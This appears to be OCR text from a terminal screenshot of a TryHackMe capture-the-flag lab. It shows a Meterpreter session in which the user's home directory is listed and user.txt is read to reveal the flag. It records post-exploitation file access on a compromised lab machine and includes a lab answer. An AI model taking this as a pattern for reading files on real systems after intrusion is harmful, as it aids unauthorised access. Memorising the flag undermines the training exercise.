 root@ip-10-10-249-182: ~
File Edit View Search Terminal Help
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2024-09-09 15:45:14 +0100 magnus
meterpreter > cd /home/magnus
meterpreter > ls -la
Listing: /home/magnus
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2025-05-02 09:05:49 +0100 .bash_history
100600/rw------- 220 fil 2024-03-27 19:45:39 +0000 .bash_logout
100600/rw------- 3526 fil 2024-03-27 19:45:39 +0000 .bashrc
040700/rwx------ 4096 dir 2024-09-09 13:01:09 +0100 .cache
040700/rwx------ 4096 dir 2024-03-27 19:47:04 +0000 .config
040700/rwx------ 4096 dir 2024-09-09 13:01:09 +0100 .gnupg
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 .local
100700/rwx------ 807 fil 2024-03-27 19:45:39 +0000 .profile
040700/rwx------ 4096 dir 2024-03-27 19:46:17 +0000 .ssh
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Desktop
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Documents
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Downloads
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Music
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Pictures
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Public
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Templates
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Videos
100644/rw-r--r-- 38 fil 2024-03-27 21:44:18 +0000 user.txt
meterpreter > cat user.txt
THM{4a6831d5f124b25eefb1e92e0f0da4ca}
meterpreter >